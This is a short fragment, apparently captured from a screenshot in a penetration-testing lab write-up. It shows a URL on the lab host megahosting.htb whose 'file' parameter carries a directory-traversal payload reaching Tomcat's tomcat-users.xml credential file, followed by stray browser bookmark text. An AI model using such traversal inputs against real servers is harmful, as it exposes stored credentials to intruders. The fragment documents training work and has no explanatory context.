 megahosting.htb/news.php?file=../../../../../../../../../../../../../../var/lib/tomcat/conf/tomcat-users.xml
YouTube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP